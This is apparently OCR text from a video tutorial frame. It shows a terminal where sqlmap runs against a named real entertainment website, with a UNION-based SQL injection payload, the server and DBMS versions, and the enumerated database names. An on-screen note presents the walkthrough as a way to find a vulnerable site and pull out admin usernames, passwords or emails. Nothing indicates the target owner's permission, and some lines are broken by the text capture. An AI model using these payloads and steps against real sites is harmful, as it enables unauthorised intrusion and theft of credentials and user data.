 Applications
Places
Leafpad
Wed 21:39
1
en1
(2) Rizwan Bin Sulain
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database